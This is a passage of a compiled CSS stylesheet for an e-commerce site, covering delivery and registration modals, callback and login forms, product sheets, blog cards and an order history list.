  border: 1px solid rgba(172, 175, 186, 0.5);
  padding: 25px 40px 50px 37px; }
  @media (max-width: 500px) {
    .delivery-form__change-card {
      padding: 25px 15px;
    }
  }

.delivery-form__input-wrapper:not(:last-of-type) {
  margin-bottom: 20px; }

.delivery-form__input-label {
  font-size: 14px;
  font-weight: 700;
  color: #3A1E16;
  line-height: 1.7; }
  .delivery-form__input-label input {
    display: block;
    width: 100%;
    margin-top: 6px;
    height: 50px;
    border: 1px solid #CFD2D6;
    font-family: inherit;
    font-size: 14px;
    line-height: 1.4;
    font-weight: 400;
    color: #404040;
    padding: 0 17px; }

.delivery-from__specials {
  margin-top: 35px; }

.delivery-from__specials-list {
  margin: 0;
  padding: 0;
  list-style: none;
  padding-left: 17px;
  max-width: 339px; }

.delivery-from__list-item {
  font-size: 13px;
  line-height: 1.8;
  color: #3A1E16;
  font-weight: 400; }
  .delivery-from__list-item:not(:last-of-type) {
    margin-bottom: 3px; }

.modal {
  width: 100%;
  height: 100%;
  position: fixed;
  background: rgba(0, 0, 0, 0.5);
  left: 0;
  top: 0;
  padding: 0px 15px }

.modal__window {
  background: #FFFFFF;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 100%;
  max-width: 630px;
  height: 100%;
  max-height: 99vh;
  overflow-y: auto; }

.modal__header {
  border-bottom: 1px solid rgba(172, 175, 186, 0.5); }

.modal__header-inner {
  padding: 45px 110px 53px 55px; }
  @media (max-width: 737px) {
    .modal__header-inner {
      padding: 35px 55px 40px 40px;
    }
  }

.modal__status {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid rgba(172, 175, 186, 0.5);
  padding-bottom: 20px;
  margin-bottom: 20px; }

.modal__status-text {
  font-weight: 600;
  font-size: 16px;
  line-height: 1.3;
  color: #404040;
  margin: 0 0 0 12px; }

.modal__product-name {
  color: #3A1E16;
  font-weight: 700;
  font-size: inherit;
  line-height: inherit; }

.modal__info {
  margin-bottom: 45px; }

.modal__info-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  max-width: 225px; }
  .modal__info-wrapper:not(:last-of-type) {
    margin-bottom: 10px; }

.modal__info-title {
  color: #3A1E16;
  font-size: 13px;
  font-weight: 700; }

.modal__info-text {
  color: #404040;
  font-size: 13px;
  font-weight: 400; }

.modal__header-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start; }
  @media (max-width: 737px) {
    .modal__header-footer {
      flex-direction: column;
      gap: 10px; } }

.modal__catalog-link {
  text-decoration: none;
  color: #3A1E16;
  font-size: 14px;
  line-height: 1.4;
  position: relative;
  padding-bottom: 10px;
  margin-right: 114px; }
  @media (max-width: 737px) {
    .modal__catalog-link {
      margin-right: 0px; } }
  .modal__catalog-link::before {
    -webkit-transition: .2s ease;
    -o-transition: .2s ease;
    transition: .2s ease;
    content: '';
    width: 150px;
    height: 10px;
    background: url("../images/icon/arrow-long.svg") no-repeat center;
    position: absolute;
    bottom: 0px;
    left: 0; }
  .modal__catalog-link:hover::before {
    -webkit-transform: translate(10px);
        -ms-transform: translate(10px);
            transform: translate(10px); }

.modal__continue-trigger {
  font-style: 14px;
  line-height: 1.4;
  font-weight: 700;
  color: #3A1E16;
  text-decoration: underline;
  -webkit-text-decoration-color: inherit;
          text-decoration-color: inherit;
  background-color: transparent;
  border: none;
  cursor: pointer; }

.modal__body-inner {
  padding: 10px 95px 60px 55px; }
@media (max-width: 737px) {
  .modal__body-inner {
    padding: 10px 55px 40px 40px; } }
@media (max-width: 500px) {
  .modal__body-inner {
    padding: 10px 15px 40px; } }

.modal__body-title {
  font-size: 24px;
  line-height: 1.3;
  color: #404040;
  font-weight: 800;
  margin: 0 0 20px; }

.modal__text-form {
  margin-bottom: 20px; }

.modal__delivery-form {
  margin-bottom: 30px; }

.modal__one-click-link {
  font-size: 14px;
  font-weight: 700;
  line-height: 1.4;
  color: #3A1E16;
  text-decoration: none;
  position: relative;
  padding-bottom: 10px;
  background: transparent;
  border: none; }
  .modal__one-click-link::before {
    -webkit-transition: .2s ease;
    -o-transition: .2s ease;
    transition: .2s ease;
    content: '';
    width: 150px;
    height: 10px;
    background: url("../images/icon/arrow-prelong.svg") no-repeat center;
    position: absolute;
    bottom: 0;
    left: -13px; }
  .modal__one-click-link:hover::before {
    left: 3px; }

.modal__close-window {
  position: absolute;
  width: 27px;
  height: 27px;
  border: 1px solid rgba(58, 30, 22, 0.5);
  border-radius: 50%;
  right: 20px;
  top: 20px;
  background-color: transparent;
  cursor: pointer;
  padding: 0; }
  .modal__close-window::before {
    content: '';
    width: 13px;
    height: 1px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
        -ms-transform: translate(-50%, -50%) rotate(-45deg);
            transform: translate(-50%, -50%) rotate(-45deg);
    background-color: #3A1E16; }
  .modal__close-window::after {
    content: '';
    width: 13px;
    height: 1px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
        -ms-transform: translate(-50%, -50%) rotate(45deg);
            transform: translate(-50%, -50%) rotate(45deg);
    background-color: #404040; }

.modal-registration {
  width: 100%;
  height: 100%;
  position: fixed;
  background: rgba(0, 0, 0, 0.5);
  left: 0;
  top: 0; }

.modal-registration__window {
  background: #FFFFFF;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 100%;
  max-width: 630px;
  padding: 67px 63px 49px 50px; }
@media (max-width: 767px) {
  .modal-registration__window {
    width: 90%; } }
@media (max-width: 500px) {
  .modal-registration__window {
    padding: 60px 40px 40px 40px; } }

.modal-registration__title {
  font-size: 24px;
  line-height: 1.3;
  color: #404040;
  font-weight: 800;
  text-align: center;
  margin: 0 0 40px; }

.modal-registartion__buttons {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 17px; }
  @media (max-width: 767px) {
    .modal-registartion__buttons {
      grid-template-columns: 1fr; } }

.modal-registration__button {
  padding: 43px 0 47px;
  border: 1px solid rgba(172, 175, 186, 0.5);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }
  .modal-registration__button:hover {
    background: #F2F5F2; }

.modal-registration__link {
  font-size: 14px;
  line-height: 1.5;
  font-weight: 700;
  color: #3A1E16;
  text-decoration: underline; }

.modal-registration__close-btn {
  position: absolute;
  width: 27px;
  height: 27px;
  border: 1px solid rgba(58, 30, 22, 0.5);
  border-radius: 50%;
  right: 20px;
  top: 20px;
  background-color: transparent;
  cursor: pointer;
  padding: 0; }
  .modal-registration__close-btn::before {
    content: '';
    width: 13px;
    height: 1px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
        -ms-transform: translate(-50%, -50%) rotate(-45deg);
            transform: translate(-50%, -50%) rotate(-45deg);
    background-color: #3A1E16; }
  .modal-registration__close-btn::after {
    content: '';
    width: 13px;
    height: 1px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
        -ms-transform: translate(-50%, -50%) rotate(45deg);
            transform: translate(-50%, -50%) rotate(45deg);
    background-color: #404040; }

@media (max-width: 500px) {
  .modal-registration__button--pos-rel {
    min-height: 85px;
    padding: 0px 40px; } }

.callback-form {
  background: #F2F5F2;
  padding: 45px 60px;
  min-width: 600px; }
  @media (max-width: 1349px) {
    .callback-form {
      min-width: 525px; } }
  @media (max-width: 1223px) {
    .callback-form {
      min-width: 450px; } }
  @media (max-width: 500px) {
    .callback-form {
      min-width: unset;
      max-width: 450px;
      padding: 30px 15px; } }

.callback-form__form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start; }




.callback-form__input-wrapper:not(:first-of-type) {
  margin-top: 12px; }

.callback-form__label {
  font-size: 13px;
  line-height: 1.7;
  font-weight: 700;
  color: #3A1E16; }
  .callback-form__label input {
    display: block;
    width: 100%;
    padding: 0 10px;
    color: #404040;
    font-weight: 400;
    height: 53px;
    border: 1px solid #CFD2D6;
    margin-top: 10px; }

.callback-form__require {
  color: #9F4000; }

.callback-form__textarea {
  margin: 0;
  padding: 0;
  display: block;
  width: 100%;
  border: 1px solid #CFD2D6;
  resize: none;
  height: 90px;
  font-family: inherit;
  color: #404040;
  font-weight: 400;
  line-height: inherit;
  padding: 0 10px;
  margin-top: 10px; }

.callback-form__require-message {
  margin: 5px 0 0;
  font-size: 13px;
  color: #AEAEAE;
  line-height: 1.5;
  font-weight: 400; }

.callback-form__captcha {
  max-width: 310px;
  height: 75px;
  margin: 36px 0 45px;
  background: black url("../images/contacts-plug.jpg") no-repeat center; }

.callback-form__submit-button {
  background: transparent;
  border: none;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  font-size: 14px;
  color: #3A1E16;
  line-height: 1.5;
  font-weight: 700; }
  .callback-form__submit-button svg {
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease; }
  .callback-form__submit-button:hover svg {
    -webkit-transform: translate(10px);
        -ms-transform: translate(10px);
            transform: translate(10px); }

.text .h1 {
  font-size: 72px;
  line-height: 1.3;
  font-weight: 900;
  color: #404040;
  margin: 0; }

.text .h2 {
  font-size: 36px;
  line-height: 1.3;
  font-weight: 800;
  color: #404040;
  margin: 0; }

.text .h3 {
  font-size: 30px;
  line-height: 1.3;
  font-weight: 600;
  color: #404040;
  margin: 0; }

.text .h4 {
  font-size: 24px;
  line-height: 1.3;
  color: #404040;
  font-weight: 600;
  margin: 0; }

.text .base-font {
  font-size: 16px;
  line-height: 1.5;
  font-weight: 400;
  color: #404040;
  margin: 0; }
  .text .base-font P:not(:last-of-type) {
    margin-bottom: 10px; }

.important {
  background: rgba(58, 30, 22, 0.05);
  padding: 52px 40px; }
  .important .p {
    font-size: 16px;
    line-height: 1.5;
    font-weight: 400;
    color: #404040;
    max-width: 735px;
    margin: 0; }
    .important .p:not(:last-of-type) {
      margin-bottom: 20px; }
  .important .a {
    font-size: 16px;
    line-height: 1.5;
    font-weight: 400;
    color: #9F4000;
    text-decoration: underline;
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease; }
    .important .a:hover {
      opacity: 0.7; }

.bullets ul {
  list-style: none;
  padding: 0;
  margin: 0; }

.bullets li:not(:last-of-type) {
  margin-bottom: 30px; }

.bullets span {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 40px;
  height: 40px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 15px;
  line-height: 1.6;
  color: #404040;
  border-radius: 50%;
  font-weight: 600;
  border: 2.5px solid #ACAFBA;
  margin-right: 20px; }

.bullets .bullet-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start; }
  .bullets .bullet-wrapper p {
    font-size: 16px;
    line-height: 1.5;
    font-weight: 400;
    color: #404040;
    max-width: 790px;
    margin: 0; }
    .bullets .bullet-wrapper p:not(:last-of-type) {
      margin-bottom: 10px; }

.bullets-imp {
  background-color: #F2F5F2;
  padding: 43px 40px 90px; }
  .bullets-imp .bullets-imp__title {
    margin-bottom: 60px; }
  .bullets-imp ul {
    list-style: none;
    padding: 0;
    margin: 0; }
  .bullets-imp li:not(:last-of-type) {
    margin-bottom: 20px; }
  .bullets-imp .bullets-imp__bullet-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .bullets-imp span {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 40px;
    height: 40px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-size: 15px;
    line-height: 1.6;
    color: #404040;
    border-radius: 50%;
    font-weight: 600;
    border: 2.5px solid #ACAFBA;
    margin-right: 20px; }
  .bullets-imp dl {
    margin: 0;
    padding: 0; }
  .bullets-imp dt {
    font-size: 24px;
    line-height: 1;
    font-weight: 400;
    color: #444444;
    margin-bottom: 10px;
    max-width: 600px; }
  .bullets-imp dd {
    font-size: 16px;
    line-height: 1.3;
    font-weight: 400;
    color: #444444;
    position: relative;
    margin: 0 0 0 10px;
    padding: 0 0 0 15px;
    max-width: 402px; }
    .bullets-imp dd:not(:last-of-type) {
      margin-bottom: 5px; }
    .bullets-imp dd::before {
      content: '';
      width: 5px;
      height: 5px;
      background-color: #404040;
      border-radius: 50%;
      position: absolute;
      left: 0;
      top: 10px;
      -webkit-transform: translate(0, -50%);
          -ms-transform: translate(0, -50%);
              transform: translate(0, -50%); }

.photo p {
  font-size: 13px;
  line-height: 1.3;
  font-weight: 400;
  color: #404040;
  text-align: center;
  margin: 0; }
  .photo p:not(:last-of-type) {
    margin-bottom: 20px; }

.product-sheet {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.product-sheet__gallery {
  padding-right: 32px;
  border-right: 1px solid rgba(172, 175, 186, 0.5);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  padding-top: 116px; }

.product-sheet__gallery-main {
  margin-right: 62px;
  height: 100%; }

.product-sheet__gallery-main-img-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  position: relative; }

.product-sheet__gallery-material {
  position: absolute;
  bottom: 27px;
  left: 0; }

.product-sheet__tab {
  outline: 1px solid #D6D7DD;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  width: 83px;
  height: 83px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer; }
  .product-sheet__tab:not(:last-of-type) {
    margin-bottom: 8px; }
  .product-sheet__tab--active {
    outline: 2px solid #F7AD2B; }

.product-sheet__info {
  padding-left: 33px;
  padding-top: 93px;
  padding-bottom: 45px; }
  @media (max-width: 1070px) {
    .product-sheet__info {
      padding-right: 20px; } }

.product-sheet__title {
  font-size: 24px;
  line-height: 1.3;
  font-weight: 800;
  color: #404040;
  max-width: 430px;
  margin: 0 0 15px; }

.product-sheet__list-pre-title {
  font-size: 16px;
  line-height: 1.3;
  font-weight: 400;
  color: #3A1E16;
  margin: 0 0 25px;
  max-width: 450px; }

.product-sheet__dl {
  font-size: 13px;
  font-weight: 400;
  color: #3A1E16;
  margin: 0 0 37px; }

.product-sheet__dt {
  position: relative;
  padding: 0 0 0 10px; }
  .product-sheet__dt:not(:last-of-type) {
    margin-bottom: 7px; }
  .product-sheet__dt::before {
    content: '';
    width: 5px;
    height: 5px;
    position: absolute;
    left: 0;
    top: 5px;
    background: #3A1E16;
    border-radius: 50%; }

.product-sheet__dd {
  margin: 0 0 0 10px;
  padding: 0 0 0 10px;
  position: relative; }
  .product-sheet__dd:not(:last-of-type) {
    margin-bottom: 5px; }
  .product-sheet__dd:last-of-type {
    margin-bottom: 10px; }
  .product-sheet__dd::before {
    content: '';
    width: 5px;
    height: 5px;
    border: 1px solid #3A1E16;
    position: absolute;
    left: 0;
    top: 5px;
    border-radius: 50%; }

.product-sheet__text-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 60px; }

.product-sheet__activites {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.product-sheet__active {
  font-size: 13px;
  line-height: 1.3;
  font-weight: 400;
  text-decoration: underline;
  color: #9F4000;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }
  .product-sheet__active:hover {
    opacity: 0.7; }
  .product-sheet__active:not(:last-of-type) {
    margin-right: 27px; }

.product-sheet__model {
  font-size: 13px;
  font-weight: 400;
  color: #404040; }

.product-sheet__pdf {
  padding-left: 40px;
  position: relative; }
  .product-sheet__pdf::before {
    content: '';
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 0;
    background: url("../images/icon/download.svg") no-repeat center;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%); }

.product-sheet__pdf-text {
  margin: 0 0 5px 0; }

.product-sheet__pdf-link {
  font-size: 14px;
  line-height: 1.5;
  font-weight: 700;
  color: #9F4000;
  text-decoration: underline;
  margin: 0;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }
  .product-sheet__pdf-link:hover {
    opacity: 0.7; }

.product-sheet__pdf-info {
  font-size: 13px;
  line-height: 1.4;
  font-weight: 400;
  color: #AEAEAE;
  margin: 0; }

.slider-product-card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.slider-product-card__arrows {
  padding-right: 46px; }

.slider-product-card__lent {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  list-style: none;
  margin: 0;
  padding: 0; }
  .slider-product-card__lent .slider-product-card__swaper-item {
    min-width: 307px;
    padding-bottom: 114px;
    border-left: 1px solid rgba(172, 175, 186, 0.5); }
    @media (max-width: 1199px) {
      .slider-product-card__lent .slider-product-card__swaper-item {
        min-width: 295px; } }

.slider-product-card__arrows {
  margin: 102px 0 310px; }
  .slider-product-card__arrows button {
    width: 71px;
    height: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0; }
    .slider-product-card__arrows button img {
      -webkit-transition: .3s ease;
      -o-transition: .3s ease;
      transition: .3s ease; }
  .slider-product-card__arrows .slider-product-card__arrow.prev {
    margin-bottom: 100px; }
  .slider-product-card__arrows .slider-product-card__arrow.prev:hover img {
    -webkit-transform: rotate(180deg) translate(5px);
        -ms-transform: rotate(180deg) translate(5px);
            transform: rotate(180deg) translate(5px); }
  .slider-product-card__arrows .slider-product-card__arrow.next:hover img {
    -webkit-transform: translate(5px);
        -ms-transform: translate(5px);
            transform: translate(5px); }
  .slider-product-card__arrows .slider-product-card__arrow.prev img {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg); }

.blog-card {
  padding: 30px 30px 40px;
  position: relative; }

.blog-card__pucture {
  margin-bottom: 15px; }

.blog-card__img {
    width: 100%;
    height: 332px;
    object-fit: cover;
 }
 @media (max-width: 600px) {
  .blog-card__img {
    height: auto; } }

.blog-card__date {
  font-size: 13px;
  line-height: 1.5;
  font-weight: 400;
  color: #404040;
  margin: 0 0 17px; }

.blog-card__title {
  font-size: 24px;
  line-height: 1.2;
  min-height: 92px;
  font-weight: 600;
  color: #3A1E16;
  letter-spacing: 1px;
  margin: 0 0 17px; }

  @media (max-width: 600px) {
    .blog-card__title {
      font-size: 18px;
      min-height: 48px; } }

.blog-card__text {
  font-size: 16px;
  line-height: 1.5;
  color: #404040;
  min-height: 108px;
  font-weight: 400;
  margin: 0 0 25px; }

  @media (max-width: 600px) {
    .blog-card__text {
      font-size: 14px;
      min-height: 60px; } }

.blog-card__arrow {
  font-weight: 700;
  font-size: 14px;
  line-height: 1.3;
  position: relative;
  text-decoration: none;
  color: #3A1E16;
  padding-bottom: 10px; }
  .blog-card__arrow::before {
    -webkit-transition: .2s ease;
    -o-transition: .2s ease;
    transition: .2s ease;
    content: '';
    width: 150px;
    height: 10px;
    background: url("../images/icon/arrow-long.svg") no-repeat center;
    position: absolute;
    bottom: 0;
    left: 0; }

.blog-card__link {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1; }
  .blog-card__link:hover ~ .blog-card__arrow::before {
    -webkit-transform: translate(10px);
        -ms-transform: translate(10px);
            transform: translate(10px); }

.form__inputs {
  margin-bottom: 40px; }
  .form__inputs--registration {
    margin-bottom: 30px; }
  .form__inputs--lk {
    margin-bottom: 0; }

.form__input-wrapper {
  max-width: 480px; }

  .form__input-wrapper:not(:last-of-type) {
    margin-bottom: 10px; }
  .form__input-wrapper--success {
    position: relative; }
    .form__input-wrapper--success::after {
      content: '';
      width: 40px;
      height: 40px;
      position: absolute;
      bottom: 25px;
      right: -40px;
      -webkit-transform: translate(50%, 50%);
          -ms-transform: translate(50%, 50%);
              transform: translate(50%, 50%);
      background: url("../images/icon/success-icon-brown.svg") no-repeat center; }

@media (max-width: 767px) {
  .form__input-wrapper--success::after {
    left: -66px; } }

.form__label {
  font-size: 13px;
  line-height: 1.6;
  font-weight: 700;
  color: #3A1E16;
  position: relative;
  display: block;
  width: 100%; }
  .form__label .required {
    color: #9F4000;
    position: absolute;
    top: 0;
    right: -7px; }

.form__input {
  display: block;
  margin-top: 5px;
  background: transparent;
  border: 1px solid #CFD2D6;
  width: 100%;
  font-family: inherit;
  font-size: 14px;
  color: #404040;
  line-height: 1.4;
  font-weight: 400;
  height: 50px;
  padding: 0 10px;
  max-width: 480px; }
  .form__input--invalid {
    border: 1px solid #FD5E53; }

.form__input-error-icon {
  width: 40px;
  height: 40px;
  position: absolute;
  bottom: 25px;
  right: -40px;
  -webkit-transform: translate(50%, 50%);
      -ms-transform: translate(50%, 50%);
          transform: translate(50%, 50%);
  background: url("../images/icon/input-invalid.svg") no-repeat center;
  -webkit-transition: .5s ease;
  -o-transition: .5s ease;
  transition: .5s ease;
  opacity: 0;
  visibility: hidden; }
  .form__input-error-icon--visible {
    opacity: 1;
    visibility: visible; }

.form__buttons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 40px; }
  .form__buttons--registration {
    margin-top: 30px; }

.form__submit-btn {
  font-size: 14px;
  line-height: 1.5;
  font-weight: 700;
  color: #3A1E16;
  background: transparent;
  cursor: pointer;
  position: relative;
  border: none;
  padding: 0; }
  .form__submit-btn img {
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease;
    position: absolute;
    left: 0;
    bottom: 0;
    -webkit-transform: translate(0, 100%);
        -ms-transform: translate(0, 100%);
            transform: translate(0, 100%);
    width: 100%;
    height: 11px; }
  .form__submit-btn:hover img {
    left: 5px; }

.form__other-link {
  font-size: 14px;
  line-height: 1.5;
  color: #404040;
  font-weight: 700;
  text-decoration: underline;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }
  .form__other-link:hover {
    opacity: 0.7; }
  .form__other-link:not(:last-of-type) {
    margin-left: 20px; }

.form__submit-btn + .form__other-link {
  margin-left: 57px; }

.form__text {
  font-size: 16px;
  line-height: 1.3;
  font-weight: 400;
  color: #404040;
  max-width: 540px; }
  .form__text--password-restore {
    margin-bottom: 28px; }
  .form__text--login-success {
    margin-bottom: 43px; }
  .form__text p {
    margin: 0; }
    .form__text p:not(:last-of-type) {
      margin-bottom: 30px; }

.form__required-message {
  margin-top: 10px; }

.form__required-message-text {
  font-size: 13px;
  line-height: 1.6;
  font-weight: 400;
  color: #AEAEAE; }

.form__fast-login--registration {
  margin-top: 40px; }

.form__fast-login-title {
  font-size: 13px;
  line-height: 1.4;
  font-weight: 400;
  color: #404040;
  margin: 0 0 20px; }

.form__fast-login-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.form__fast-login-item {
  cursor: pointer;
  width: 44px;
  height: 44px;
  background-color: #ffffff;
  border-radius: 50%;
  -webkit-box-shadow: 0 5px 14px 0 rgba(0, 0, 0, 0.07);
          box-shadow: 0 5px 14px 0 rgba(0, 0, 0, 0.07);
  -webkit-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center; }
  .form__fast-login-item:not(:last-child) {
    margin-right: 24px; }
  .form__fast-login-item svg * {
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease; }
  .form__fast-login-item:hover {
    background-color: #F7AD2B;
    -webkit-box-shadow: 0 5px 14px 0 rgba(247, 173, 43, 0.4);
            box-shadow: 0 5px 14px 0 rgba(247, 173, 43, 0.4); }
    .form__fast-login-item:hover svg * {
      fill: #ffffff; }

.form__fast-login-link {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.form__activites {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .form__activites--lk {
    margin-top: 50px; }

.form__activite-btn {
  font-size: 14px;
  line-height: 1.5;
  font-weight: 700;
  color: #AEAEAE;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  text-decoration: underline;
  background: transparent;
  border: none;
  cursor: pointer; }
  .form__activite-btn:hover {
    opacity: 0.7; }
  .form__activite-btn:not(:last-of-type) {
    margin-right: 45px; }
  .form__activite-btn--active {
    color: #9F4000; }

.order {
  background: white; }

.order__spoiler {
  border: 1px solid rgba(172, 175, 186, 0.5);
  font-size: 13px;
  line-height: 1.4;
  font-weight: 700;
  color: #9F4000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 15px 20px;
  cursor: pointer; }

.order__status {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.order__status-img {
  margin-left: 10px; }

.order__arrow {
  margin-right: 5px;
  cursor: pointer;
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease; }

.order__status-text {
  margin: 0; }

.order__card {
  border-left: 1px solid rgba(172, 175, 186, 0.5);
  border-right: 1px solid rgba(172, 175, 186, 0.5);
  padding: 0 76px 0 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  max-height: 0;
  -webkit-transition: 0.4s ease;
  -o-transition: 0.4s ease;
  transition: 0.4s ease;
  overflow: hidden;
  visibility: hidden; }

.order__number-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.order__card-block-title {
  font-size: 13px;
  font-weight: 700;
  color: #3A1E16;
  margin: 0 0 37px; }

.order__card-block-img {
  margin-right: 31px; }

.order__card-block-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.order__card-block-text {
  font-size: 13px;
  font-weight: 400;
  color: #404040;
  text-align: left;
  max-width: 200px; }

.order.open .order__card {
  max-height: 1000px;
  visibility: visible;
  padding: 27px 76px 45px 35px;
  -webkit-transition: 0.7s ease;
  -o-transition: 0.7s ease;
  transition: 0.7s ease; }

  @media (max-width: 767px) {
    .order.open .order__card {
      padding-bottom: 20px;
    }
  }

.order.open .order__arrow {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg); }

.orders {
  overflow-x: scroll; }

.orders__heading {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 40px 20px; }

.orders__heading-text {
  font-size: 13px;
  line-height: 1.4;
  font-weight: 400;
  color: #404040; }

@media (max-width: 767px) {
  .orders__table {
    min-width: 737px; } }

.orders__list {
  margin: 0;
  padding: 0;
  list-style: none; }

.orders__item:last-of-type .order__card {
  border-bottom: 1px solid rgba(172, 175, 186, 0.5); }

.custom-checkbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer; }
  .custom-checkbox .custom-checkbox__checkbox {
